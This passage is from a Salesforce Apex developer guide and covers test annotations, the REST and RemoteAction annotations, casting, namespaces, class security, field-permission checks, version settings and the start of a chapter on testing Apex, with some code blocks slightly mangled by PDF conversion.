This example shows how to define a test class with the isTest(SeeAllData=true) annotation. All the test methods in this class have access to all data in the organization.

```
// All test methods in this class can access all data.
@isTest(SeeAllData=true)
public class TestDataAccessClass {
    // This test accesses an existing account.
    // It also creates and accesses a new test account.
    static testmethod void myTestMethod1() {
        // Query an existing account in the organization.
       Account a = [SELECT Id, Name FROM Account WHERE Name='Acme' LIMIT 1];
       System.assert(a != null);
        // Create a test account based on the queried account.
       Account testAccount = a.clone();
        testAccount.Name = 'Acme Test';
       insert testAccount;
        // Query the test account that was inserted.
        Account testAccount2 = [SELECT Id, Name FROM Account
                               WHERE Name='Acme Test' LIMIT 1];
        System.assert(testAccount2 != null);
    }
    // Like the previous method, this test method can also access all data
    // because the containing class is annotated with @isTest(SeeAllData=true).
    @isTest static void myTestMethod2() {
       // Can access all data in the organization.
   }
}
```
This second example shows how to apply the isTest(SeeAllData=true) annotation on a test method. Because the class that the test method is contained in isn't defined with this annotation, you have to apply this annotation on the test method to enable access to all data for that test method. The second test method doesn't have this annotation, so it can access only the data it creates in addition to objects that are used to manage your organization, such as users.

```
// This class contains test methods with different data access levels.
@isTest
private class ClassWithDifferentDataAccess {
    // Test method that has access to all data.
   @isTest(SeeAllData=true)
   static void testWithAllDataAccess() {
```
}

```
// Can query all data in the organization.
}
// Test method that has access to only the data it creates
// and organization setup and metadata objects.
@isTest static void testWithOwnDataAccess() {
   // This method can still access the User object.
    // This query returns the first user object.
   User u = [SELECT UserName,Email FROM User LIMIT 1];
   System.debug('UserName: ' + u.UserName);
   System.debug('Email: ' + u.Email);
    // Can access the test account that is created here.
   Account a = new Account(Name='Test Account');
   insert a;
    // Access the account that was just created.
   Account insertedAcct = [SELECT Id,Name FROM Account
                            WHERE Name='Test Account'];
   System.assert(insertedAcct != null);
}
```
#### **IsTest(OnInstall=true) Annotation**

Use the IsTest (OnInstall=true) annotation to specify which Apex tests are executed during package installation. This annotation is used for tests in managed or unmanaged packages. Only test methods with this annotation, or methods that are part of a test class that has this annotation, will be executed during package installation. Tests annotated to run during package installation must pass in order for the package installation to succeed. It is no longer possible to bypass a failing test during package installation. A test method or a class that doesn't have this annotation, or that is annotated with isTest(OnInstall=false) or isTest, won't be executed during installation.

This example shows how to annotate a test method that will be executed during package installation. In this example, test1 will be executed but test2 and test3 won't.

```
public class OnInstallClass {
   // Implement logic for the class.
   public void method1(){
     // Some code
   }
   // This test method will be executed
   // during the installation of the package.
   @isTest(OnInstall=true)
   static void test1() {
      // Some test code
   }
   // Tests excluded from running during the
   // the installation of a package.
   @isTest
   static void test2() {
      // Some test code
   }
   static testmethod void test3() {
     // Some test code
   }
}
```
## <span id="page-135-0"></span>**ReadOnly Annotation**

The @ReadOnly annotation allows you to perform unrestricted queries against the Force.com database. All other limits still apply. It's important to note that this annotation, while removing the limit of the number of returned rows for a request, blocks you from performing the following operations within the request: DML operations, calls to System.schedule, calls to methods annotated with @future, and sending emails.

The @ReadOnly annotation is available for Web services and the Schedulable interface. To use the @ReadOnly annotation, the top level request must be in the schedule execution or the Web service invocation. For example, if a Visualforce page calls a Web service that contains the @ReadOnly annotation, the request fails because Visualforce is the top level request, not the Web service.

Visualforce pages can call controller methods with the @ReadOnly annotation, and those methods will run with the same relaxed restrictions. To increase other Visualforce-specific limits, such as the size of a collection that can be used by an iteration component like <apex:pageBlockTable>, you can set the readonly attribute on the <apex:page> tag to true. For more information, see [Working with Large Sets of Data](http://www.salesforce.com/us/developer/docs/pages/index_Left.htm#StartTopic=Content/pages_controller_readonly_context.htm) in the *[Visualforce Developer's Guide](http://www.salesforce.com/us/developer/docs/pages/index.htm)*.

## <span id="page-135-1"></span>**RemoteAction Annotation**

The RemoteAction annotation provides support for Apex methods used in Visualforce to be called via Javascript. This process is often referred to as Javascript remoting.



**Note:** Methods with the RemoteAction annotation must be static and either global or public.

To use JavaScript remoting in a Visualforce page, you add the request as a JavaScript invocation, which must take the following form:

```
[<namespace>.]<controller>.<method>([params...,] <callbackFunction>(result, event) {
    // callback function logic
}, {escape:true});
```
#### where

- namespace is your organization's namespace. This is only required if the class comes from an installed package.
- controller is the name of your Apex controller.
- method is the name of the Apex method you're calling.
- params is the comma-separated list of parameters that your method takes.
- callbackFunction is the name of the JavaScript function that will handle the response from the controller. callbackFunction receives the status of the method call and the result as parameters.
- escape specifies whether your Apex method's response should be escaped (by default, true) or not (false).

In your controller, your Apex method declaration is preceded with the @RemoteAction annotation like this:

```
@RemoteAction
global static String getItemId(String objectName) { ... }
```
Your method can take Apex primitives, collections, typed and generic sObjects, and user-defined Apex classes as arguments. Generic sObjects must have an ID or sobjectType value to identify actual type. Your method can return Apex primitives,

sObjects, collections, user-defined Apex classes and enums, SaveResult, UpsertResult, DeleteResult, SelectOption, or PageReference.

For more information, see JavaScript Remoting for Apex Controllers in the *Visualforce Developer's Guide*.

## **Apex REST Annotations**

Six new annotations have been added that enable you to expose an Apex class as a RESTful Web service.

- [@RestResource](#page-136-0)(urlMapping='/*yourUrl*')
- [@HttpDelete](#page-137-1)
- [@HttpGet](#page-137-2)
- **[@HttpPatch](#page-137-3)**
- [@HttpPost](#page-137-4)
- [@HttpPut](#page-137-5)

<span id="page-136-0"></span>**See Also:** [Apex REST Basic Code Sample](#page-239-0)

#### **RestResource Annotation**

The @RestResource annotation is used at the class level and enables you to expose an Apex class as a REST resource.

These are some considerations when using this annotation:

- The URL mapping is relative to https://*instance*.salesforce.com/services/apexrest/.
- A wildcard character (\*) may be used.
- To use this annotation, your Apex class must be defined as global.

## **URL Guidelines**

URL path mappings are as follows:

- The path must begin with a '/'
- If an '\*' appears, it must be preceded by '/' and followed by '/', unless the '\*' is the last character, in which case it need not be followed by '/'

The rules for mapping URLs are:

- An exact match always wins.
- If no exact match is found, find all the patterns with wildcards that match, and then select the longest (by string length) of those.
- If no wildcard match is found, an HTTP response status code 404 is returned.

The URL for a namespaced classes contains the namespace. For example, if your class is in namespace abc and the class is mapped to your url, then the API URL is modified as follows:

https://*instance*.salesforce.com/services/apexrest/abc/your\_url/. In the case of a URL collision, the namespaced class is always used.

## <span id="page-137-1"></span>**HttpDelete Annotation**

The @HttpDelete annotation is used at the method level and enables you to expose an Apex method as a REST resource. This method is called when an HTTP DELETE request is sent, and deletes the specified resource.

To use this annotation, your Apex method must be defined as global static.

## <span id="page-137-2"></span>**HttpGet Annotation**

The @HttpGet annotation is used at the method level and enables you to expose an Apex method as a REST resource. This method is called when an HTTP GET request is sent, and returns the specified resource.

These are some considerations when using this annotation:

- To use this annotation, your Apex method must be defined as global static.
- <span id="page-137-3"></span>• Methods annotated with @HttpGet are also called if the HTTP request uses the HEAD request method.

#### **HttpPatch Annotation**

The @HttpPatch annotation is used at the method level and enables you to expose an Apex method as a REST resource. This method is called when an HTTP PATCH request is sent, and updates the specified resource.

<span id="page-137-4"></span>To use this annotation, your Apex method must be defined as global static.

#### **HttpPost Annotation**

The @HttpPost annotation is used at the method level and enables you to expose an Apex method as a REST resource. This method is called when an HTTP POST request is sent, and creates a new resource.

<span id="page-137-5"></span>To use this annotation, your Apex method must be defined as global static.

## **HttpPut Annotation**

The @HttpPut annotation is used at the method level and enables you to expose an Apex method as a REST resource. This method is called when an HTTP PUT request is sent, and creates or updates the specified resource.

<span id="page-137-0"></span>To use this annotation, your Apex method must be defined as global static.

# **Classes and Casting**

In general, all type information is available at runtime. This means that Apex enables *casting*, that is, a data type of one class can be assigned to a data type of another class, but only if one class is a child of the other class. Use casting when you want to convert an object from one data type to another.

In the following example, CustomReport extends the class Report. Therefore, it is a child of that class. This means that you can use casting to assign objects with the parent data type (Report) to the objects of the child data type (CustomReport). In the following code block, first, a custom report object is added to a list of report objects. After that, the custom report object is returned as a report object, then is cast back into a custom report object.

```
Public virtual class Report {
  Public class CustomReport extends Report {
  // Create a list of report objects
     Report[] Reports = new Report[5];
  // Create a custom report object
     CustomReport a = new CustomReport();
  // Because the custom report is a sub class of the Report class,
  // you can add the custom report object a to the list of report objects
     Reports.add(a);
  // The following is not legal, because the compiler does not know that what you are
   // returning is a custom report. You must use cast to tell it that you know what
   // type you are returning
  // CustomReport c = Reports.get(0);
  // Instead, get the first item in the list by casting it back to a custom report object
     CustomReport c = (CustomReport) Reports.get(0);
  }
}
```


**Figure 4: Casting Example**

In addition, an interface type can be cast to a sub-interface or a class type that implements that interface.

**Tip:** To verify if a class is a specific type of class, use the instance Of keyword. For more information, see [Using](#page-124-1) the [instanceof](#page-124-1) Keyword on page 123.

## **Classes and Collections**

Lists and maps can be used with classes and interfaces, in the same ways that lists and maps can be used with sObjects. This means, for example, that you can use a user-defined data type only for the value of a map, not for the key. Likewise, you cannot create a set of user-defined objects.

If you create a map or list of interfaces, any child type of the interface can be put into that collection. For instance, if the List contains an interface *i1*, and *MyC* implements *i1*, then *MyC* can be placed in the list.

## **Collection Casting**

Because collections in Apex have a declared type at runtime, Apex allows collection casting.

Collections can be cast in a similar manner that arrays can be cast in Java. For example, a list of CustomerPurchaseOrder objects can be assigned to a list of PurchaseOrder objects if class CustomerPurchaseOrder is a child of class PurchaseOrder.

```
public virtual class PurchaseOrder {
    Public class CustomerPurchaseOrder extends PurchaseOrder {
    }
    {
       List<PurchaseOrder> POs = new PurchaseOrder[] {};
       List<CustomerPurchaseOrder> CPOs = new CustomerPurchaseOrder[]{};
       POS = CPOS;}
```
Once the CustomerPurchaseOrder list is assigned to the PurchaseOrder list variable, it can be cast back to a list of CustomerPurchaseOrder objects, but only because that instance was originally instantiated as a list of CustomerPurchaseOrder. A list of PurchaseOrder objects that is instantiated as such cannot be cast to a list of CustomerPurchaseOrder objects, even if the list of PurchaseOrder objects contains only CustomerPurchaseOrder objects.

If the user of a PurchaseOrder list that only includes CustomerPurchaseOrders objects tries to insert a non-CustomerPurchaseOrder subclass of PurchaseOrder (such as InternalPurchaseOrder), a runtime exception results. This is because Apex collections have a declared type at runtime.



**Note:** Maps behave in the same way as lists with regards to the value side of the Map—if the value side of map A can be cast to the value side of map B, and they have the same key type, then map A can be cast to map B. A runtime error results if the casting is not valid with the particular map at runtime.

## **Differences Between Apex Classes and Java Classes**

The following is a list of the major differences between Apex classes and Java classes:

• Inner classes and interfaces can only be declared one level deep inside an outer class.

- Static methods and variables can only be declared in a top-level class definition, not in an inner class.
- Inner classes behave like static Java inner classes, but do not require the static keyword. Inner classes can have instance member variables like outer classes, but there is no implicit pointer to an instance of the outer class (using the this keyword).
- The private access modifier is the default, and means that the method or variable is accessible only within the Apex class in which it is defined. If you do not specify an access modifier, the method or variable is private.
- Specifying no access modifier for a method or variable and the private access modifier are synonymous.
- The public access modifier means the method or variable can be used by any Apex in this application or namespace.
- The global access modifier means the method or variable can be used by any Apex code that has access to the class, not just the Apex code in the same application. This access modifier should be used for any method that needs to be referenced outside of the application, either in the Web services API or by other Apex code. If you declare a method or variable as global, you must also declare the class that contains it as global.
- Methods and classes are final by default.
	- ◊ The virtual definition modifier allows extension and overrides.
	- ◊ The override keyword must be used explicitly on methods that override base class methods.
- Interface methods have no modifiers—they are always global.
- Exception classes must extend either exception or another user-defined exception.
	- ◊ Their names must end with the word exception.
	- ◊ Exception classes have four implicit constructors that are built-in, although you can add others.

For more information, see [Exception Class](#page-424-0) on page 423.

• Classes and interfaces can be defined in triggers and anonymous blocks, but only as local.

# **Class Definition Creation**

To create a class in Salesforce:

- **1.** Click *Your Name* > **Setup** > **Develop** > **Apex Classes**.
- **2.** Click **New**.
- **3.** Click **Version Settings** to specify the version of Apex and the API used with this class. If your organization has installed managed packages from the AppExchange, you can also specify which version of each managed package to use with this class. Use the default values for all versions. This associates the class with the most recent version of Apex and the API, as well as each managed package. You can specify an older version of a managed package if you want to access components or functionality that differs from the most recent package version. You can specify an older version of Apex and the API to maintain specific behavior.
- **4.** In the class editor, enter the Apex code for the class. A single class can be up to 1 million characters in length, not including comments, test methods, or classes defined using @isTest.
- **5.** Click **Save** to save your changes and return to the class detail screen, or click **Quick Save** to save your changes and continue editing your class. Your Apex class must compile correctly before you can save your class.

Classes can also be automatically generated from a WSDL by clicking **Generate from WSDL**. See [SOAP Services: Defining](#page-243-0) [a Class from a WSDL Document](#page-243-0) on page 242.

Once saved, classes can be invoked through class methods or variables by other Apex code, such as a trigger.

**Note:** To aid backwards-compatibility, classes are stored with the version settings for a specified version of Apex and the API. If the Apex class references components, such as a custom object, in installed managed packages, the version settings for each managed package referenced by the class is saved too. Additionally, classes are stored with an isValid flag that is set to true as long as dependent metadata has not changed since the class was last compiled. If any changes are made to object names or fields that are used in the class, including superficial changes such as edits to an object or field description, or if changes are made to a class that calls this class, the isValid flag is set to false. When a trigger or Web service call invokes the class, the code is recompiled and the user is notified if there are any errors. If there are no errors, the isValid flag is reset to true.

## **The Apex Class Editor**

When editing Visualforce or Apex, either in the Visualforce development mode footer or from Setup, an editor is available with the following functionality:

## **Syntax highlighting**

The editor automatically applies syntax highlighting for keywords and all functions and operators.

## **Search ( )**

Search enables you to search for text within the current page, class, or trigger. To use search, enter a string in the Search textbox and click **Find Next**.

- To replace a found search string with another string, enter the new string in the Replace textbox and click **replace** to replace just that instance, or **Replace All** to replace that instance and all other instances of the search string that occur in the page, class, or trigger.
- To make the search operation case sensitive, select the **Match Case** option.
- To use a regular expression as your search string, select the **Regular Expressions** option. The regular expressions follow Javascript's regular expression rules. A search using regular expressions can find strings that wrap over more than one line.

If you use the replace operation with a string found by a regular expression, the replace operation can also bind regular expression group variables ( $$1, $2,$  and so on) from the found search string. For example, to replace an  $\langle H1 \rangle$  tag with an <H2> tag and keep all the attributes on the original <H1> intact, search for <H1 (\s+) (.\*) > and replace it with <H2\$1\$2>.

## Go to line  $($

This button allows you to highlight a specified line number. If the line is not currently visible, the editor scrolls to that line.

## $\text{Undo}$  ( $\bigcirc$ ) and Redo ( $\bigcirc$ )

Use undo to reverse an editing action and redo to recreate an editing action that was undone.

## **Font size**

Select a font size from the drop-down list to control the size of the characters displayed in the editor.

#### **Line and column position**

The line and column position of the cursor is displayed in the status bar at the bottom of the editor. This can be used with go to line  $($  $\rightarrow)$  to quickly navigate through the editor.

#### **Line and character count**

The total number of lines and characters is displayed in the status bar at the bottom of the editor.

## **Naming Conventions**

We recommend following Java standards for naming, that is, classes start with a capital letter, methods start with a lowercase verb, and variable names should be meaningful.

It is not legal to define a class and interface with the same name in the same class. It is also not legal for an inner class to have the same name as its outer class. However, methods and variables have their own namespaces within the class so these three types of names do not clash with each other. In particular it is legal for a variable, method, and a class within a class to have the same name.

## **Name Shadowing**

Member variables can be shadowed by local variables—in particular function arguments. This allows methods and constructors of the standard Java form:

```
Public Class Shadow {
 String s;
  Shadow(String s) { this.s = s; } // Same name ok
  setS(String s) { this.s = s; } // Same name ok
}
```
Member variables in one class can shadow member variables with the same name in a parent classes. This can be useful if the two classes are in different top-level classes and written by different teams. For example, if one has a reference to a class C and wants to gain access to a member variable M in parent class P (with the same name as a member variable in C) the reference should be assigned to a reference to P first.

Static variables can be shadowed across the class hierarchy—so if P defines a static S, a subclass C can also declare a static S. References to S inside C refer to that static—in order to reference the one in P, the syntax P.S must be used.

Static class variables cannot be referenced through a class instance. They must be referenced using the raw variable name by itself (inside that top-level class file) or prefixed with the class name. For example:

```
public class p1 {
 public static final Integer CLASS INT = 1;
 public class c { };
}
pl.c c = new p1.c();
// This is illegal
// Integer i = c.CLASSINT;// This is correct
Integer i = p1.CLASSINT;
```
# **Class Security**

You can specify which users can execute methods in a particular top-level class based on their user profile or permission sets. You can only set security on Apex classes, not on triggers.

To set Apex class security from the class list page:

```
1. Click Your Name > Setup > Develop > Apex Classes.
```
**2.** Next to the name of the class that you want to restrict, click **Security**.

**3.** Select the profiles that you want to enable from the Available Profiles list and click **Add**, or select the profiles that you want to disable from the Enabled Profiles list and click **Remove**.

**4.** Click **Save**.

To set Apex class security from the class detail page:

- **1.** Click *Your Name* > **Setup** > **Develop** > **Apex Classes**.
- **2.** Click the name of the class that you want to restrict.
- **3.** Click **Security**.
- **4.** Select the profiles that you want to enable from the Available Profiles list and click **Add**, or select the profiles that you want to disable from the Enabled Profiles list and click **Remove**.
- **5.** Click **Save**.

To set Apex class security from a permission set:

- **1.** Click *Your Name* > **Setup** > **Manage Users** > **Permission Sets**.
- **2.** Select a permission set.
- **3.** Click **Apex Class Access**.
- **4.** Click **Edit**.
- **5.** Select the Apex classes that you want to enable from the Available Apex Classes list and click **Add**, or select the Apex classes that you want to disable from the Enabled Apex Classes list and click **Remove**.
- **6.** Click **Save**.

To set Apex class security from a profile:

- **1.** Click *Your Name* > **Setup** > **Manage Users** > **Profiles**.
- **2.** Select a profile.
- **3.** In the Apex Class Access page or related list, click **Edit**.
- **4.** Select the Apex classes that you want to enable from the Available Apex Classes list and click **Add**, or select the Apex classes that you want to disable from the Enabled Apex Classes list and click **Remove**.
- **5.** Click **Save**.

# **Enforcing Object and Field Permissions**

Apex generally runs in system context; that is, the current user's permissions, field-level security, and sharing rules aren't taken into account during code execution. The only exceptions to this rule are Apex code that is executed with the executeAnonymous call. executeAnonymous always executes using the full permissions of the current user. For more information on executeAnonymous, see [Anonymous Blocks](#page-100-0) on page 99.

Although Apex doesn't enforce object-level and field-level permissions by default, you can enforce these permissions in your code by explicitly calling the sObject describe result methods (of [Schema.DescribeSObjectResult\)](#page-322-0) and the field describe result methods (of [Schema.DescribeFieldResult\)](#page-326-0) that check the current user's access permission levels. In this way, you can verify if the current user has the necessary permissions, and only if he or she has sufficient permissions, you can then perform a specific DML operation or a query.

For example, you can call the isAccessible, isCreateable, or isUpdateable methods of Schema.DescribeSObjectResult to verify whether the current user has read, create, or update access to an sObject, respectively. Similarly, Schema. DescribeFieldResult exposes these access control methods that you can call to check
the current user's read, create, or update access for a field. In addition, you can call the isDeletable method provided by Schema.DescribeSObjectResult to check if the current user has permission to delete a specific sObject.

These are some examples of how to call the access control methods.

To check the field-level update permission of the contact's email field before updating it:

```
if (Schema.sObjectType.Contact.fields.Email.isUpdateable()) {
   // Update contact phone number
}
```
To check the field-level create permission of the contact's email field before creating a new contact:

```
if (Schema.sObjectType.Contact.fields.Email.isCreateable()) {
   // Create new contact
}
```
To check the field-level read permission of the contact's email field before querying for this field:

```
if (Schema.sObjectType.Contact.fields.Email.isAccessible()) {
  Contact c = [SELECT Email FROM Contact WHERE Id= :Id];
}
```
To check the object-level permission for the contact before deleting the contact.

```
if (Schema.sObjectType.Contact.isDeletable()) {
   // Delete contact
}
```
Sharing rules are distinct from object-level and field-level permissions. They can coexist. If sharing rules are defined in Salesforce, you can enforce them at the class level by declaring the class with the with sharing keyword. For more information, see Using the with sharing or without sharing [Keywords](#page-127-0). If you call the sObject describe result and field describe result access control methods, the verification of object and field-level permissions is performed in addition to the sharing rules that are in effect. Sometimes, the access level granted by a sharing rule could conflict with an object-level or field-level permission.

### **Namespace Prefix**

The application supports the use of *namespace prefixes*. Namespace prefixes are used in managed Force.com AppExchange packages to differentiate custom object and field names from those in use by other organizations. After a developer registers a globally unique namespace prefix and registers it with AppExchange registry, external references to custom object and field names in the developer's managed packages take on the following long format:

```
namespace_prefix__obj_or_field_name__c
```
Because these fully-qualified names can be onerous to update in working SOQL statements, SOSL statements, and Apex once a class is marked as "managed," Apex supports a default namespace for schema names. When looking at identifiers, the parser considers the namespace of the current object and then assumes that it is the namespace of all other objects and fields unless otherwise specified. Consequently, a stored class should refer to custom object and field names directly (using *obj* or field name c) for those objects that are defined within its same application namespace.



**Tip:** Only use namespace prefixes when referring to custom objects and fields in managed packages that have been installed to your organization from theAppExchange.

### **Using Namespaces When Invoking Methods**

To invoke a method that is defined in a managed package, Apex allows fully-qualified identifiers of the form:

```
namespace_prefix.class.method(args)
```
Use the special namespace System to disambiguate the built-in static classes from any user-defined ones (for example, System.System.debug()).

Without the System namespace prefix, system static class names such as Math and System can be overridden by user-defined classes with the same name, as outlined below.



**Tip:** Only use namespace prefixes when invoking methods in managed packages that have been installed to your organization from theAppExchange.

### **Namespace, Class, and Variable Name Precedence**

Because local variables, class names, and namespaces can all hypothetically use the same identifiers, the Apex parser evaluates expressions in the form of name1.name2.[...].nameN as follows:

- **1.** The parser first assumes that name1 is a local variable with name2 nameN as field references.
- **2.** If the first assumption does not hold true, the parser then assumes that name1 is a class name and name2 is a static variable name with name3 - nameN as field references.
- **3.** If the second assumption does not hold true, the parser then assumes that name1 is a namespace name, name2 is a class name, name3 is a static variable name, and name4 - nameN are field references.
- **4.** If the third assumption does not hold true, the parser reports an error.

If the expression ends with a set of parentheses (for example, name1.name2.[...].nameM.nameN()), the Apex parser evaluates the expression as follows:

- **1.** The parser first assumes that name1 is a local variable with name2 nameM as field references, and nameN as a method invocation.
- **2.** If the first assumption does not hold true:
	- If the expression contains only two identifiers (name1.name2()), the parser then assumes that name1 is a class name and name2 is a method invocation.
	- If the expression contains more than two identifiers, the parser then assumes that name1 is a class name, name2 is a static variable name with name3 - nameM as field references, and nameN is a method invocation.
- **3.** If the second assumption does not hold true, the parser then assumes that name1 is a namespace name, name2 is a class name, name3 is a static variable name, name4 - nameM are field references, and nameN is a method invocation.
- **4.** If the third assumption does not hold true, the parser reports an error.

However, with class variables Apex also uses dot notation to reference member variables. Those member variables might refer to other class instances, or they might refer to an sObject which has its own dot notation rules to refer to field names (possibly navigating foreign keys).

Once you enter an sObject field in the expression, the remainder of the expression stays within the sObject domain, that is, sObject fields cannot refer back to Apex expressions.

For instance, if you have the following class:

```
public class c {
  c1 c1 = new c1();
  class c1 { c2 c2; }
  class c2 { Account a; }
}
```
Then the following expressions are all legal:

```
c.c1.c2.a.name
c.c1.c2.a.owner.lastName.toLowerCase()
c.c1.c2.a.tasks
c.c1.c2.a.contacts.size()
```
### **Type Resolution and System Namespace for Types**

Because the type system must resolve user-defined types defined locally or in other classes, the Apex parser evaluates types as follows:

- **1.** For a type reference  $\text{TypeN}$ , the parser first looks up that type as a scalar type.
- **2.** If TypeN is not found, the parser looks up locally defined types.
- **3.** If TypeN still is not found, the parser looks up a class of that name.
- **4.** If TypeN still is not found, the parser looks up system types such as sObjects.

For the type T1.T2 this could mean an inner type T2 in a top-level class T1, or it could mean a top-level class T2 in the namespace T1 (in that order of precedence).

### **Version Settings**

To aid backwards-compatibility, classes and triggers are stored with the version settings for a specific Salesforce API version. If an Apex class or trigger references components, such as a custom object, in installed managed packages, the version settings for each managed package referenced by the class are saved too. This ensures that as Apex, the API, and the components in managed packages evolve in subsequent released versions, a class or trigger is still bound to versions with specific, known behavior.

Setting a version for an installed package determines the exposed interface and behavior of any Apex code in the installed package. This allows you to continue to reference Apex that may be deprecated in the latest version of an installed package, if you installed a version of the package before the code was deprecated.

Typically, you reference the latest Salesforce API version and each installed package version. If you save an Apex class or trigger without specifying the Salesforce API version, the class or trigger is associated with the latest installed version by default. If you save an Apex class or trigger that references a managed package without specifying a version of the managed package, the class or trigger is associated with the latest installed version of the managed package by default.

### **Setting the Salesforce API Version for Classes and Triggers**

To set the Salesforce API and Apex version for a class or trigger:

- **1.** Edit either a class or trigger, and click **Version Settings**.
- **2.** Select the Version of the Salesforce API. This is also the version of Apex associated with the class or trigger.
- **3.** Click **Save**.

If you pass an object as a parameter in a method call from one Apex class, C1, to another class, C2, and C2 has different fields exposed due to the Salesforce API version setting, the fields in the objects are controlled by the version settings of C2.

Using the following example, the Categories field is set to null after calling the insertIdea method in class C2 from a method in the test class C1, because the Categories field is not available in version 13.0 of the API.

The first class is saved using Salesforce API version 13.0:

```
// This class is saved using Salesforce API version 13.0
// Version 13.0 does not include the Idea.categories field
global class C2
{
   global Idea insertIdea(Idea a) {
       insert a; // category field set to null on insert
        // retrieve the new idea
        Idea insertedIdea = [SELECT title FROM Idea WHERE Id =:a.Id];
        return insertedIdea;
    }
}
```
The following class is saved using Salesforce API version 16.0:

```
@isTest
// This class is bound to API version 16.0 by Version Settings
private class C1
{
    static testMethod void testC2Method() {
       Idea i = new Idea();
        i.CommunityId = '09aD000000004YCIAYi.Title = 'Testing Version Settings';
       i.Body = 'Categories field is included in API version 16.0';
       i.Categories = 'test';
       C2 c2 = new C2();
       Idea returnedIdea = c2.insertIdea(i);
        // retrieve the new idea
       Idea ideaMoreFields = [SELECT title, categories FROM Idea
            WHERE Id = : returnedIdea.Id];
        // assert that the categories field from the object created
        // in this class is not null
       System.assert(i.Categories != null);
        // assert that the categories field created in C2 is null
       System.assert(ideaMoreFields.Categories == null);
    }
}
```
### **Setting Package Versions for Apex Classes and Triggers**

To configure the package version settings for a class or trigger:

- **1.** Edit either a class or trigger, and click **Version Settings**.
- **2.** Select a Version for each managed package referenced by the class or trigger. This version of the managed package will continue to be used by the class or trigger if later versions of the managed package are installed, unless you manually update the version setting. To add an installed managed package to the settings list, select a package from the list of available packages. The list is only displayed if you have an installed managed package that is not already associated with the class or trigger.
- **3.** Click **Save**.

Note the following when working with package version settings:

- If you save an Apex class or trigger that references a managed package without specifying a version of the managed package, the Apex class or trigger is associated with the latest installed version of the managed package by default.
- You cannot **Remove** a class or trigger's version setting for a managed package if the package is referenced in the class or trigger. Use **Show Dependencies** to find where a managed package is referenced by a class or trigger.

# **Chapter 5**

## **Testing Apex**

### **In this chapter ...**

- [Understanding Testing in Apex](#page-150-0)
- [Unit Testing Apex](#page-151-0)
- [Running Unit Test Methods](#page-151-0)
- **[Testing Best Practices](#page-159-0)**
- [Testing Example](#page-160-0)

This chapter provides an overview of what to test, as well as the tools that are available on the Force.com platform for testing Apex.

- [Understanding Testing in Apex](#page-150-0)
- [Unit Testing Apex](#page-151-0)
- [Running Unit Test Methods](#page-151-0)
- [Testing Best Practices](#page-159-0)
- [Testing Example](#page-160-0)

### <span id="page-150-0"></span>**Understanding Testing in Apex**

Testing is the key to successful long term development, and is a critical component of the development process. We strongly recommend that you use a *test-driven development* process, that is, test development that occurs at the same time as code development.

### **Why Test Apex?**

Testing is key to the success of your application, particularly if your application is to be deployed to customers. If you validate that your application works as expected, that there are no unexpected behaviors, your customers are going to trust you more.

There are two ways of testing an application. One is through the Salesforce user interface, important, but merely testing through the user interface will not catch all of the use cases for your application. The other way is to test for bulk functionality: up to 200 records can be passed through your code if it's invoked using the Force.com Web services API or by a Visualforce standard set controller.

An application is seldom finished. You will have additional releases of it, where you change and extend functionality. If you have written comprehensive tests, you can ensure that a regression is not introduced with any new functionality.

Before you can deploy your code or package it for the Force.com AppExchange, the following must be true:

• 75% of your Apex code must be covered by unit tests, and all of those tests must complete successfully.

Note the following:

- ◊ When deploying to a production organization, every unit test in your organization namespace is executed.
- ◊ Calls to System.debug are not counted as part of Apex code coverage in unit tests.
- ◊ While only 75% of your Apex code must be covered by tests, your focus shouldn't be on the percentage of code that is covered. Instead, you should make sure that every use case of your application is covered, including positive and negative cases, as well as bulk and single record. This should lead to 75% or more of your code being covered by unit tests.
- Every trigger has some test coverage.
- All classes and triggers compile successfully.

Calls to System.debug are not counted as part of Apex code coverage in unit tests.

Salesforce runs all tests in all organizations that have Apex code to verify that no behavior has been altered as a result of any service upgrades.

### **What to Test in Apex**

Salesforce.com recommends that you write tests for the following:

### **Single action**

Test to verify that a single record produces the correct, expected result.

### **Bulk actions**

Any Apex code, whether a trigger, a class or an extension, may be invoked for 1 to 200 records. You must test not only the single record case, but the bulk cases as well.

### **Positive behavior**

Test to verify that the expected behavior occurs through every expected permutation, that is, that the user filled out everything correctly and did not go past the limits.

#### **Negative behavior**

There are likely limits to your applications, such as not being able to add a future date, not being able to specify a negative amount, and so on. You must test for the negative case and verify that the error messages are correctly produced as well as for the positive, within the limits cases.

#### **Restricted user**

Test whether a user with restricted access to the sObjects used in your code sees the expected behavior. That is, whether they can run the code or receive error messages.



**Note:** Conditional and ternary operators are not considered executed unless both the positive and negative branches are executed.

<span id="page-151-0"></span>For examples of these types of tests, see [Testing Example](#page-160-0) on page 159.

### **Unit Testing Apex**

